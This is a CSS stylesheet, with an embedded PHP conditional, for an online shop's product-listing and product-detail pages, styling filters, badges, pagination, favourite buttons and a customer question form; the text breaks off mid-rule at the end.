.itemlist-primary-actions .itemlist-search-submit {
background: #2d2d2d;
color: #fff;
}
.itemlist-primary-actions .itemlist-search-reset {
border: 1px solid #999;
color: #444;
text-decoration: none;
background: #fff;
display: inline-flex;
align-items: center;
justify-content: center;
}
.itemlist-banner--top {
margin: 24px auto;
width: 100%;
}
.itemlist-banner--top img {
width: 100%;
height: auto;
display: block;
}
.banner {
line-height: 0;
font-size: 0;
}
.banner p {
margin: 0;
}
.banner img {
display: block;
max-width: 100%;
height: auto;
}
.size-range-control {
display: flex;
flex-direction: column;
gap: 6px;
margin-top: 6px;
}
.size-range-control input[type="range"] {
width: 100%;
}
.size-range-value {
font-size: 13px;
color: #444;
}
.size-range-scale {
display: flex;
justify-content: space-between;
font-size: 11px;
color: #888;
}
.item_img_wrap {
position: relative;
}
.item-img-badges {
position: absolute;
top: 8px;
left: 8px;
display: flex;
flex-direction: column;
gap: 4px;
z-index: 2;
}
.item-img-badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
background: rgba(0,0,0,0.65);
letter-spacing: 0.08em;
}
.item-img-badge--new { background: #ff5b5b; }
.item-img-badge--sale { background: #c12c2c; }
.item-card__badges {
display: flex;
gap: 6px;
margin-bottom: 8px;
flex-wrap: wrap;
}
.item-card__badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
letter-spacing: 0.08em;
}
.item-card__badge--new { background: #ff5b5b; }
.item-card__badge--sale { background: #c12c2c; }
.item_img_wrap {
position: relative;
}
.item-img-badges {
position: absolute;
top: 8px;
left: 8px;
display: flex;
flex-direction: column;
gap: 4px;
z-index: 2;
}
.item-img-badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
background: rgba(0,0,0,0.65);
letter-spacing: 0.08em;
}
.item-img-badge--new { background: #ff5b5b; }
.item-img-badge--sale { background: #c12c2c; }
.filter-trigger button {
background: #2d2d2d;
color: #fff;
border: none;
border-radius: 4px;
padding: 10px 20px;
font-size: 15px;
display: inline-flex;
align-items: center;
gap: 8px;
}
.filter-badge {
display: inline-flex;
align-items: center;
justify-content: center;
background: #f05454;
color: #fff;
font-size: 12px;
min-width: 20px;
height: 20px;
border-radius: 10px;
padding: 0 6px;
}
.itemlist-filter-panel {
background: #fff;
padding: 12px 0;
}
.itemlist-filter-panel--desktop {
 padding: 0;
 background: transparent;
}
.itemlist-search-form--desktop .itemlist-filter-panel .filter-block {
 margin-bottom: 14px;
}
.itemlist-search-form--desktop .itemlist-filter-panel label {
 display: block;
 font-weight: 600;
 color: #444;
 font-size: 13px;
 margin-bottom: 4px;
}
.itemlist-search-form--desktop .itemlist-filter-panel input[type="text"],
.itemlist-search-form--desktop .itemlist-filter-panel input[type="date"],
.itemlist-search-form--desktop .itemlist-filter-panel select {
 width: 100%;
 padding: 8px 12px;
 border: 1px solid #ccc;
 border-radius: 3px;
 font-size: 13px;
 box-sizing: border-box;
}
.itemlist-filter-panel form {
 display: flex;
 flex-direction: column;
 gap: 12px;
}
.itemlist-filter-panel .filter-block {
 display: flex;
 flex-direction: column;
 gap: 6px;
}
.itemlist-filter-panel label {
font-size: 13px;
color: #444;
font-weight: 600;
}
.itemlist-filter-panel input[type="text"],
.itemlist-filter-panel input[type="date"],
.itemlist-filter-panel select {
width: 100%;
font-size: 15px;
padding: 10px 12px;
min-height: 44px;
line-height: 1.4;
border: 1px solid #ccc;
border-radius: 4px;
box-sizing: border-box;
background: #f8f8f8;
}
.itemlist-filter-panel .filter-inline {
display: flex;
gap: 8px;
align-items: center;
}
.itemlist-filter-panel .filter-inline input {
flex: 1;
}
.itemlist-filter-panel .filter-checks label {
font-weight: 400;
display: flex;
align-items: center;
gap: 6px;
font-size: 14px;
}
.itemlist-filter-panel .filter-actions {
display: flex;
gap: 10px;
}
.itemlist-filter-panel button,
.itemlist-filter-panel .reset-link {
flex: 1;
text-align: center;
padding: 12px;
border-radius: 4px;
font-size: 15px;
border: none;
}
.itemlist-filter-panel button {
background: #2d2d2d;
color: #fff;
}
.itemlist-filter-panel .reset-link {
border: 1px solid #999;
color: #444;
text-decoration: none;
display: inline-block;
background: #fff;
}
.filter-overlay {
position: fixed;
left: 0;
top: 0;
width: 100%;
height: 100%;
background: rgba(0,0,0,0.55);
display: none;
align-items: flex-end;
justify-content: center;
z-index: 9999;
}
.filter-overlay.is-active {
display: flex;
}
.filter-overlay__inner {
width: 100%;
max-height: 90%;
background: #fff;
border-radius: 16px 16px 0 0;
overflow-y: auto;
overflow-x: hidden;
box-shadow: 0 -4px 16px rgba(0,0,0,0.15);
}
.filter-overlay__inner * {
box-sizing: border-box;
}
.filter-overlay__inner input,
.filter-overlay__inner select,
.filter-overlay__inner textarea {
max-width: 100%;
}
.filter-overlay__header {
display: flex;
justify-content: space-between;
align-items: center;
padding: 16px;
border-bottom: 1px solid #eee;
background: #fff;
position: sticky;
top: 0;
z-index: 2;
}
.filter-overlay__body {
padding: 16px;
}
.filter-overlay__body .filter-actions--sticky {
position: sticky;
bottom: 0;
background: #fff;
padding-top: 12px;
margin-top: 16px;
box-shadow: 0 -6px 12px -8px rgba(0,0,0,0.2);
display: flex;
gap: 10px;
}
.filter-overlay__body .filter-actions--sticky button,
.filter-overlay__body .filter-actions--sticky .reset-link {
flex: 1;
}
.filter-overlay__header button {
background: #f2f2f2;
border: none;
font-size: 14px;
color: #444;
display: inline-flex;
align-items: center;
gap: 6px;
padding: 8px 12px;
border-radius: 4px;
}
<? if( $view == "float" ){ ?>
.todetail:before{content:"\f004"}
.todetail {
font-size:12pt;
font:normal normal normal 14px/1 FontAwesome;
text-align:center;
margin-top:0;
cursor:pointer;
}
.todetail a{
background:none;
text-shadow: none;
}
.todetail a:hover{
color:#F9C;
}
.todetail:hover {
color:#F9C;
cursor:pointer;
}
<? } ?>
.todetail {cursor:pointer;}
#item_culm ul {
display: flex;
flex-wrap: wrap;
justify-content: center;
align-items: stretch;
gap: 0;
}
#item_culm ul li {
vertical-align: top;
display: flex;
flex-direction: column;
align-items: center;
box-sizing: border-box;
}
#item_culm ul li > * {
width: 100%;
}
#item_culm ul li.sale:before {
display: none !important;
}
.pagination {
display: flex;
justify-content: center;
align-items: center;
gap: 8px;
padding: 10px 10px;
margin: 10px 0 24px;
list-style: none;
box-sizing: border-box;
}
.pagination li {
list-style: none;
display: inline-flex;
width: auto;
margin: 0;
background: transparent;
border: none;
}
.pagination li a {
text-decoration: none;
display: inline-flex;
align-items: center;
justify-content: center;
}
.pagination li:first-of-type,
.pagination li:last-of-type {
margin: 0;
}
.pagination li.prev a,
.pagination li.next a {
width: 36px;
height: 36px;
border: none;
border-radius: 6px;
background: transparent;
color: #1aa7a1;
font-size: 18px;
margin: 0 6px;
}
.pagination li.prev.disabled a,
.pagination li.next.disabled a {
color: #ccc;
pointer-events: none;
}
.pagination span.movepage,
.pagination span.stay {
display: inline-flex;
align-items: center;
justify-content: center;
min-width: 42px;
min-height: 42px;
border-radius: 6px;
font-size: 14px;
font-weight: 600;
border: 1px solid #1a1a1a;
color: #1a1a1a;
margin: 0 4px;
box-sizing: border-box;
}
.pagination span.stay {
background: #000;
color: #fff;
border-color: #000;
}
.pagination span.movepage {
cursor: pointer;
}

.item-card__name {
display: -webkit-box !important;
width: 100%;
margin: 10px 0 12px;
padding: 0 6px;
font-size: 13px;
font-weight: normal;
color: #333;
line-height: 1.4;
min-height: 2.8em;
max-height: 2.8em;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-align: left !important;
text-overflow: ellipsis;
overflow: hidden;
}
.item-card__price {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
gap: 4px;
min-height: 80px;
width: 100%;
text-align: center;
line-height: 1.4;
margin: 6px 0 12px;
padding: 0 6px;
box-sizing: border-box;
}
.item-card__price--sale {
gap: 2px;
}
.item-card__price--sale .sale_text {
display: block;
width: 100%;
text-align: center;
}
.item-card__price--sale .sale_text--price {
font-size: 16px;
}
.item-card__price--sale .sale_text--until {
font-size: 12px;
letter-spacing: 0.02em;
}
.item-card__price--sale .sale_text--from {
font-size: 12px;
letter-spacing: 0.02em;
}
.item-card__price--regular {
font-size: 14px;
}
.item-card__actions {
width: 100%;
padding: 0 10px 12px;
display: flex;
flex-direction: column;
gap: 10px;
align-items: center;
box-sizing: border-box;
min-height: 110px;
justify-content: center;
}
.item-card__actions--compact {
min-height: 0;
gap: 8px;
padding-bottom: 8px;
}
.item-card__actions--compact .item-card__cart .btn_cartin {
min-height: 0;
padding: 8px 0;
}
.item-card__cart {
width: 80%;
margin: 0 10%;
}
.item-card__cart .btn_cartin {
display: block;
text-align: center;
padding: 10px 0;
font-size: 0.95em;
border-radius: 4px;
min-height: 44px;
line-height: 1.2;
}
.item-card__cart--placeholder {
min-height: 44px;
}
.bookmark {
width: 80%;
margin: 0 8% 8px;
}
.bookmark .btn_okini {
display: flex;
align-items: center;
justify-content: center;
width: 100%;
min-height: 44px;
min-width: 120px;
padding: 0;
font-size: 0.95em;
border-radius: 4px;
white-space: nowrap;
}
.bookmark .btn_okini_list {
min-width: 120px;
white-space: nowrap;
}
.bookmark--icon .btn_okini_list {
display: flex;
align-items: center;
justify-content: center;
width: 100%;
min-height: 44px;
min-width: 0;
padding: 0;
position: relative;
}
.bookmark--icon {
width: 40px;
margin: 0 0 8px;
flex: 0 0 40px;
}
.bookmark--icon .btn_okini_list {
width: 35px;
height: 35px;
min-width: 0;
min-height: 35px;
border: 1px solid #ccc;
border-radius: 4px;
background: #fff;
box-sizing: border-box;
}
.bookmark--icon .btn_okini_list p {
font-size: 0;
line-height: 1;
margin: 0;
}
.bookmark--icon.bkm_btn p {
background: transparent;
border: 0;
padding: 0;
width: auto;
}
.bookmark--icon.bkm_btn p::before {
margin-right: 0;
font-size: 16px;
}
.bookmark--icon .btn_okini_list:hover::after,
.bookmark--icon .btn_okini_list:focus::after {
content: attr(aria-label);
position: absolute;
bottom: calc(100% + 6px);
left: 50%;
transform: translateX(-50%);
background: rgba(17, 24, 39, 0.95);
color: #fff;
font-size: 12px;
line-height: 1;
padding: 6px 10px;
border-radius: 6px;
white-space: nowrap;
pointer-events: none;
z-index: 5;
}
.bookmark--icon .btn_okini_list:hover::before,
.bookmark--icon .btn_okini_list:focus::before {
content: "";
position: absolute;
bottom: calc(100% + 2px);
left: 50%;
transform: translateX(-50%);
border-width: 4px 4px 0 4px;
border-style: solid;
border-color: rgba(17, 24, 39, 0.95) transparent transparent transparent;
pointer-events: none;
z-index: 5;
}
.bookmark.bkm_btn p::before {
content: "\2661";
font-weight: 400;
color: #ffbbbc;
}
.btn_okini_list.is-registered p::before {
content: "\2665";
font-weight: 600;
}
.bookmark--placeholder {
min-height: 44px;
width: 80%;
margin: 0 10% 8px;
}
.item-card__actions--placeholder {
pointer-events: none;
}
#item_main.itemlist-loading {
		opacity: 0.45;
		pointer-events: none;
		transition: opacity .2s ease;
	}
	.itemlist-status {
		min-height: 1.5em;
		font-size: 13px;
		color: #374151;
		margin: 12px 0;
		display: flex;
		align-items: center;
		justify-content: center;
		gap: 8px;
	}
	#itemlistStatus {
		margin-top: 0;
		justify-content: center;
	}
	.itemlist-perpage {
		display: flex;
		align-items: center;
		justify-content: center;
		gap: 8px;
		flex-wrap: wrap;
		margin: 12px 0;
		font-size: 13px;
		color: #111827;
	}
	.itemlist-perpage__btn {
		border: 1px solid #cbd5f5;
		background: #fff;
		padding: 4px 10px;
		border-radius: 12px;
		cursor: pointer;
		font-size: 13px;
		transition: background .2s, color .2s, border-color .2s;
	}
	.itemlist-perpage__btn.is-active {
		background: #111827;
		color: #fff;
		border-color: #111827;
	}
	.itemlist-perpage__btn:hover {
		background: #e5e7eb;
	}
	.itemlist-perpage__note {
		color: #6b7280;
		font-size: 12px;
	}
	.itemlist-topbar{
		display:flex;
		align-items:center;
		justify-content:center;
		gap:24px;
		flex-wrap:wrap;
		margin:20px 0;
	}
	.itemlist-summary{
		font-size:14px;
		color:#111827;
	}
	#num_count{
		text-align:center;
		margin:12px 0 6px;
		font-size:14px;
		color:#111827;
	}
	.itemlist-pagebar{
		display:flex;
		justify-content:center;
		align-items:center;
		min-height:64px;
		margin:24px 0;
		background:#f9f9f9;
		border-top:1px solid #e5e5e5;
		border-bottom:1px solid #e5e5e5;
	}
	.itemlist-pagebar.is-sticky{
		position:fixed;
		left:0;
		right:0;
		bottom:0;
		margin:0;
		padding:10px 0;
		background:rgba(249,249,249,0.98);
		border-top:1px solid #e5e5e5;
		box-shadow:0 -8px 18px rgba(17,24,39,0.08);
		z-index:1000;
	}
	#itemlistPageBottom{
		width:100%;
	}
	#itemlistPageBottom .page_nav{
		display:flex;
		align-items:center;
		justify-content:center;
		gap:18px;
		flex-wrap:wrap;
	}
	#itemlistPageBottom .page_prev,
	#itemlistPageBottom .page_next{
		flex:0 0 auto;
	}
	#itemlistPageBottom .page_numbers{
		display:flex;
		align-items:center;
		justify-content:center;
		gap:0;
		flex-wrap:wrap;
	}
	#itemlistPageBottom .page_numbers a,
	#itemlistPageBottom .page_numbers span{
		display:inline-block;
		min-width:36px;
		padding:8px 12px;
		margin:0;
		border:1px solid #d7d7d7;
		background:#fff;
		color:#333;
		text-decoration:none;
		font-size:14px;
		line-height:1;
		text-align:center;
	}
	#itemlistPageBottom .page_numbers a + a,
	#itemlistPageBottom .page_numbers a + span,
	#itemlistPageBottom .page_numbers span + a,
	#itemlistPageBottom .page_numbers span + span{
		margin-left:-1px;
	}
	#itemlistPageBottom .page_numbers a:first-child,
	#itemlistPageBottom .page_numbers span:first-child{
		border-top-left-radius:6px;
		border-bottom-left-radius:6px;
	}
	#itemlistPageBottom .page_numbers a:last-child,
	#itemlistPageBottom .page_numbers span:last-child{
		border-top-right-radius:6px;
		border-bottom-right-radius:6px;
	}
	#itemlistPageBottom .page_prev a,
	#itemlistPageBottom .page_next a,
	#itemlistPageBottom .pager-disabled{
		display:inline-block;
		padding:8px 14px;
		border:1px solid #d7d7d7;
		border-radius:6px;
		background:#fff;
		color:#333;
		text-decoration:none;
		font-size:14px;
		line-height:1;
	}
	#itemlistPageBottom .pager-disabled{
		color:#9ca3af;
		background:#f3f4f6;
	}
	#itemlistPageBottom .stay{
		background:#000 !important;
		color:#fff !important;
		border-color:#000 !important;
		font-weight:600;
		display:inline-flex;
		align-items:center;
		justify-content:center;
	}
	#itemlistPageBottom .page_numbers .movepage{
		border:0;
		padding:0;
		background:transparent;
		display:inline;
	}
	.itemlist-status__spinner {
		width: 18px;
		height: 18px;
		border-radius: 50%;
		border: 2px solid rgba(17, 24, 39, 0.2);
		border-top-color: #111827;
		animation: itemlist-spin 0.8s linear infinite;
		opacity: 0;
		transition: opacity .2s ease;
	}
	.itemlist-status__spinner.is-active {
		opacity: 1;
	}
	.itemlist-loading-spinner {
		width: 36px;
		height: 36px;
		border-radius: 50%;
		border: 3px solid rgba(17, 24, 39, 0.25);
		border-top-color: #111827;
		animation: itemlist-spin 0.8s linear infinite;
	}
	.itemlist-loading-overlay{
		position:fixed;
		inset:0;
		background:rgba(255,255,255,0.6);
		display:flex;
		flex-direction: column;
		align-items:center;
		justify-content:center;
		gap: 10px;
		opacity:0;
		pointer-events:none;
		transition:opacity .2s ease;
		z-index:2000;
	}
	.itemlist-loading-overlay.is-active{
		opacity:1;
		pointer-events:auto;
	}
	.itemlist-loading-text {
		font-size: 14px;
		color: #111827;
		letter-spacing: 0.02em;
	}
	.itemlist-preview {
		margin-top: 0;
	}
.itemlist-preview__btn {
		display: inline-block;
		font-size: 12px;
		padding: 4px 10px;
		border-radius: 6px;
		border: 1px solid #1f2937;
		background: #fff;
		color: #1f2937;
		cursor: pointer;
		transition: background .2s, color .2s, border-color .2s;
	}
		.itemlist-preview__btn:hover {
			background: #1f2937;
			color: #fff;
		}
.itemlist-preview__btn--image {
	display: block;
	padding: 0;
	border: 0;
	border-radius: 0;
	background: transparent;
	color: inherit;
}
.itemlist-preview__btn--image:hover {
	background: transparent;
	color: inherit;
}

	.itemlist-preview--overlay {
		position: absolute;
		right: 8px;
		bottom: 8px;
		top: auto;
		z-index: 3;
		margin-top: 0;
	}
	.itemlist-preview--overlay .itemlist-preview__btn {
		display: inline-flex;
		align-items: center;
		gap: 6px;
		padding: 10px 12px;
		border-radius: 14px;
		border: 1px solid rgba(255, 255, 255, 0.35);
		background: rgba(0, 0, 0, 0.6);
		color: #fff;
		backdrop-filter: blur(2px);
	}
	.itemlist-preview--overlay .itemlist-preview__btn:hover {
		background: rgba(0, 0, 0, 0.75);
	}
	.itemlist-preview--inline{
		position:absolute;
		right:8px;
		bottom:8px;
		z-index:3;
	}
	.itemlist-preview--inline .itemlist-preview__btn{
		width:34px;
		height:34px;
		padding:0;
		border-radius:50%;
		border:1px solid rgba(255,255,255,0.6);
		background:rgba(0,0,0,0.55);
		color:#fff;
		display:inline-flex;
		align-items:center;
		justify-content:center;
		line-height:1;
	}
	.itemlist-preview--inline .itemlist-preview__btn i{
		font-size:14px;
		line-height:1;
	}
	.item_img_wrap{
		position:relative;
	}
	.item-card-top{
		display:flex;
		align-items:center;
		justify-content:flex-start;
		gap:8px;
		margin:0 0 2px;
		height:24px;
	}
	.item-card__badges{
		display:flex;
		gap:6px;
		flex-wrap:wrap;
	}
	.item-img-badges{
		position:absolute;
		top:8px;
		left:8px;
		z-index:3;
		display:flex;
		gap:6px;
		flex-wrap:wrap;
	}
	.item-img-badge{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		height:24px;
		padding:0 10px;
		border-radius:4px;
		font-size:11px;
		font-weight:700;
		color:#fff;
		letter-spacing:0.08em;
	}
	.item-card__badge{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		height:24px;
		padding:0 10px;
		border-radius:4px;
		font-size:11px;
		font-weight:700;
		color:#fff;
		letter-spacing:0.08em;
	}
	.item-card__badge--new{ background:#ff5b5b; }
	.item-card__badge--sale{ background:#c12c2c; }
	.item-img-badge--new{ background:#ff5b5b; }
	.item-img-badge--sale{ background:#c12c2c; }
	.soldout-badge{
		position:absolute;
		inset:0;
		display:flex;
		align-items:center;
		justify-content:center;
		font-weight:700;
		font-size:16px;
		letter-spacing:0.08em;
		color:#fff;
		background:rgba(0,0,0,0.55);
		z-index:4;
		pointer-events:none;
	}
	.detail-page{
		max-width:960px;
		margin:0;
		padding:12px 12px 48px;
	}
	.detail-page .preview-left{
		background:#fff;
	}
	.detail-page .item-preview-carousel__main{
		height:320px;
	}
	.detail-page .preview-actions{
		flex-wrap:wrap;
	}
	.detail-page .detail-extra-desc{
		background:#f3f4f6;
		border-radius:8px;
		padding:12px;
		line-height:1.7;
		font-size:14px;
		color:#374151;
	}
	.detail-page .preview-size{
		margin-top:12px;
	}
	.detail-page .preview-size-row{
		display:flex;
		gap:12px;
		align-items:flex-start;
		flex-wrap:wrap;
	}
	.detail-page .preview-size-row .size-images{
		flex:0 0 140px;
		align-self:stretch;
		display:flex;
		align-items:center;
		justify-content:center;
	}
	.detail-page .preview-size-row .size-images img{
		max-width:100%;
		height:auto;
		display:block;
	}
	.detail-page .preview-size-row .preview-size-table{
		flex:1 1 220px;
		min-width:0;
	}
	.detail-page .preview-size-table .size_flex{
		flex-direction:column;
		gap:0;
	}
	.detail-page .preview-size-table .size_flex > li{
		flex:none;
	}
	.detail-page .preview-size table{
		width:100%;
		border-collapse:collapse;
	}
	.detail-page .itemlist-chip{
		background:#eef2f3;
		color:#111827;
		border:1px solid #d1d5db;
		letter-spacing:0.02em;
	}
	.detail-page .size_flex{
		display:flex;
		flex-wrap:wrap;
		gap:12px;
		list-style:none;
		padding:0;
		margin:0;
	}
	.detail-page .size_flex > li{
		flex:1 1 240px;
	}
	.detail-page .size_title_detail{
		font-size:14px;
		font-weight:600;
		margin:0;
		color:#374151;
	}
	.detail-page .size{
		border:1px solid #cbd5e1;
	}
	.detail-page .size th,
	.detail-page .size td{
		border:1px solid #cbd5e1;
		padding:6px 8px;
		font-size:13px;
	}
	.detail-page .size th{
		background:#dce6d8;
		color:#1f2937;
		font-weight:600;
		width:40%;
	}
	.detail-page .doug_size_table00{
		width:100%;
		border-collapse:collapse;
		border:1px solid #cbd5e1;
		font-size:13px;
	}
	.detail-page .doug_size_table00 th,
	.detail-page .doug_size_table00 td{
		border:1px solid #cbd5e1;
		padding:6px 8px;
	}
	.detail-page .doug_size_table00 th{
		background:#dce6d8;
	}
	.itemlist_main .name a{
		color:#333;
		text-decoration:none;
		font-size:14px;
	}
	.itemlist_main .display_list .cart_btn a{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		gap:6px;
		padding:8px 14px;
		border-radius:6px;
		background:#168A5B;
		color:#fff;
		font-weight:600;
		border:0;
		text-decoration:none;
	}
	.itemlist_main .display_list .cart_btn a:hover{
		background:#12724B;
	}
	.itemlist_main .display_list .cart_btn a:active{
		background:#0E5B3C;
	}
	.itemlist_main .display_list .cart_btn a::before{
		content:"\f07a";
		font-family:"Font Awesome 5 Free";
		font-weight:900;
		font-size:13px;
	}
	.itemlist_main .display_list .cart_btn a i{
		display:none;
	}
	.itemlist_main .display_list .cart_btn a i{
		font-size:13px;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list{
		display:flex;
		align-items:center;
		justify-content:center;
		width:36px;
		height:36px;
		border-radius:6px;
		border:2px solid #f2d885;
		color:#f2d885;
		background:transparent;
		box-sizing:border-box;
		text-align:center;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list::before{
		width:16px;
		text-align:center;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list p{
		display:none;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list::before{
		content:"\f005";
		font-family:"Font Awesome 5 Free";
		font-weight:400;
		font-size:16px;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:hover::after,
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:focus::after,
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:hover::before,
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:focus::before{
		content:"\f005";
		position:static;
		background:transparent;
		border:0;
		padding:0;
		transform:none;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list::after{
		display:none !important;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered{
		background:#f2d885;
		color:#fff;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered::before{
		font-weight:900;
	}
	.itemlist_main .display_list{
		justify-content:flex-start;
		gap:6px;
	}
	.itemlist_main .display_list .cart_btn{
		flex:0 0 auto;
	}
	.itemlist_main .item_meta{
		text-align:left;
		font-size:13px;
		color:#111827;
		margin-top:4px;
	}
	.itemlist_main .item_meta .sozai_jotai{
		margin-right:6px;
		display:inline-flex;
		align-items:center;
		height:24px;
		padding:0 10px;
		border-radius:4px;
		background:#f3f4f6;
		border:1px solid #e5e7eb;
		font-size:12px;
	}
	.itemlist_main .sold_out{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		padding:8px 14px;
		border-radius:18px;
		background:#9ca3af;
		color:#fff;
		font-weight:600;
	}
			@keyframes itemlist-spin {
				to {
					transform: rotate(360deg);
				}
		}

.detail-page {
	padding-top: 0;
	margin-top: -12px;
	padding-bottom: 48px;
	max-width: 1200px;
}
.detail-page .preview-grid {
	grid-template-columns: 680px 1fr;
	padding-left: 12px;
}
.detail-page .preview-right {
	max-width: none;
	width: 100%;
}
.detail-page .preview-left {
	background: transparent;
	border: 0;
	padding: 0;
	width: 680px;
	max-width: 680px;
}
.detail-page .item-preview-carousel__main {
	height: 560px;
	padding: 8px 0;
	justify-content: flex-start;
}
.detail-page .item-preview-main-img {
	height: 100%;
	width: 100%;
	object-fit: contain;
}
.detail-page .item-preview-carousel__thumbs-wrap,
.detail-page .item-preview-carousel__thumbs {
	max-width: 100% !important;
}
.detail-page .item-preview-carousel__thumbs {
	padding: 6px 0 0 0 !important;
	margin-top: 8px;
	margin-left: 0 !important;
	justify-content: flex-start;
}
.detail-page .detail-media {
	width: 100%;
	max-width: 100%;
}
.detail-page .detail-media .item-preview-carousel__main,
.detail-page .detail-media .item-preview-carousel__thumbs-wrap,
.detail-page .detail-media .item-preview-carousel__thumbs {
	width: 100%;
}
.detail-page .item-preview-carousel__thumbs-wrap::before,
.detail-page .item-preview-carousel__thumbs-wrap::after {
	display: none;
}
.detail-page .item-preview-carousel__thumbs img,
.detail-page .item-preview-carousel__thumbs .itemdetail-thumb {
	width: 72px !important;
	height: 72px !important;
}
.detail-page .item-preview-thumbs-btn {
	align-items: center;
	justify-content: center;
	display: flex;
	width: 30px;
	height: 30px;
	border-radius: 50%;
	border: 1px solid #d0d0d0;
	background: #fff;
	color: #444;
	box-shadow: 0 2px 6px rgba(0, 0, 0, 0.12);
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	z-index: 2;
}
.detail-page .item-preview-thumbs-btn--left {
	left: -6px;
}
.detail-page .item-preview-thumbs-btn--right {
	right: -6px;
}
.detail-page .item-preview-carousel__thumbs-wrap {
	position: relative;
}
.detail-page .item-preview-title {
	overflow: visible !important;
	text-overflow: clip !important;
	word-break: break-word;
	white-space: normal !important;
	line-height: 1.4;
	padding-top: 4px;
}
.detail-page .preview-right .preview-desc {
	margin-bottom: 12px;
}
.detail-page .item-preview-size {
	display: block;
	margin-top: 18px;
}
.detail-page .detail-size-layout {
	display: flex;
	align-items: flex-start;
	gap: 16px;
}
.detail-page .detail-size-figure img {
	max-width: 240px;
	height: auto;
	display: block;
}
.detail-page .detail-size-table .preview-size-table {
	flex: 1 1 auto;
	min-width: 240px;
}
.detail-page .detail-question {
	margin-top: 10px;
	display: flex;
	flex-direction: column;
	width: 100%;
}
.detail-page .detail-question-label {
	font-weight: 700;
	margin: 4px 0 8px;
	font-size: 15px;
	color: #333;
	display: inline-flex;
	align-items: center;
	gap: 6px;
}
.detail-page .detail-question-label-icon {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 18px;
	height: 18px;
	border-radius: 50%;
	background: #e2e8f0;
	color: #334155;
	font-size: 12px;
	font-weight: 700;
}
.detail-page .detail-question-form {
	width: 100%;
}
.detail-page .detail-question-textarea {
	width: 100%;
	max-width: 100%;
	box-sizing: border-box;
	border: 1px solid #cfcfcf;
	border-radius: 8px;
	padding: 10px 12px;
	font-size: 14px;
	resize: vertical;
}
.detail-page .detail-question-form.is-invalid .detail-question-textarea {
	border-color: #e11d48;
	background: #fff1f2;
	box-shadow: 0 0 0 1px #e11d48;
}
.detail-page .detail-question-error {
	display: none;
	margin-top: 6px;
	color: #b91c1c;
	font-size: 12px;
	background: #fff1f2;
	border: 1px solid #fecdd3;
	border-radius: 8px;
	padding: 6px 10px;
}
.detail-page .detail-question-message {
	margin-top: 6px;
	font-size: 12px;
	border-radius: 8px;
	padding: 6px 10px;
}
.detail-page .detail-question-message.is-success {
	background: #ecfdf3;
	border: 1px solid #a7f3d0;
	color: #166534;
}
.detail-page .detail-question-form.is-invalid .detail-question-error {
	display: inline-block;
}
.detail-page .detail-question-submit {
	margin-top: 8px;
}
.detail-page .detail-question-submit input[type="submit"] {
	padding: 8px 14px;
	font-size: 14px;
	border-radius: 8px;
}
.detail-page .detail-question-note {
	margin-top: 10px;
	font-size: 13px;
	line-height: 1.6;
	color: #3a3a3a;
	background: #f6f7fb;
	border: 1px solid #d8dee8;
	border-radius: 10px;
	padding: 10px 12px;
}
.detail-page .detail-question-note a {
	color: #1f6fb2;
	font-weight: 600;
	text-decoration: underline;
}
.detail-page .detail-question-note a:hover {
	color: #185d95;
}
.detail-page .detail-qa-list {
	margin-top: 12px;
	background: #f7f7f7;
	border-radius: 10px;
	padding: 14px 16px;
	color: #333;
	line-height: 1.6;
	width: 100%;
}
.detail-page .detail-qa-title {
	font-weight: 700;
	margin-bottom: 10px;
	font-size: 15px;
}
.detail-page .detail-qa-item + .detail-qa-item {
	border-top: 1px solid #e1e1e1;
	margin-top: 10px;
	padding-top: 10px;
}
.detail-page .detail-qa-q {
	font-weight: 600;
}
.detail-page .detail-qa-a {
	margin-top: 6px;
}
.detail-question-confirm {
	position: fixed;
	inset: 0;
	display: none;
	align-items: center;
	justify-content: center;
	z-index: 9999;
}
.detail-question-confirm.is-visible {
	display: flex;
}
.detail-question-confirm__overlay {
	position: absolute;
	inset: 0;
	background: rgba(0, 0, 0, 0.5);
}
.detail-question-confirm__panel {
	position: relative;
	background: #fff;
	border-radius: 12px;
	padding: 18px 20px;
	max-width: 520px;
	width: calc(100% - 32px);
	box-shadow: 0 18px 48px rgba(0, 0, 0, 0.2);
	line-height: 1.6;
	color: #333;
}
.detail-question-confirm__panel h3 {
	margin: 0 0 8px;
	font-size: 16px;
}
.detail-question-confirm__panel p {
	margin: 6px 0;
	font-size: 14px;
}
.detail-question-confirm__actions {
	margin-top: 14px;
	display: flex;
	justify-content: flex-end;
	gap: 8px;
}
.detail-question-confirm__cancel,
.detail-question-confirm__submit {
	border: 1px solid #cfcfcf;
	border-radius: 8px;
	padding: 8px 14px;
	font-size: 14px;
	background: #fff;
}
.detail-question-confirm__submit {
	background: #222;
	color: #fff;
	border-color: #222;
}
.detail-question-confirm__loading {
	display: none;
	margin-top: 10px;
	font-size: 13px;
	color: #555;
}
.detail-question-confirm__loading.is-visible {
	display: block;
}
.detail-page .detail-description {
	background: #f3f3f3;
	border-radius: 10px;
	padding: 16px 18px;
	margin-top: 16px;
	line-height: 1.7;
	color: #333;
	width: calc(100% - 24px);
	max-width: none;
	margin-left: 12px;
}
.detail-page .detail-item-code-tag {
	display: inline-flex;
	align-items: center;
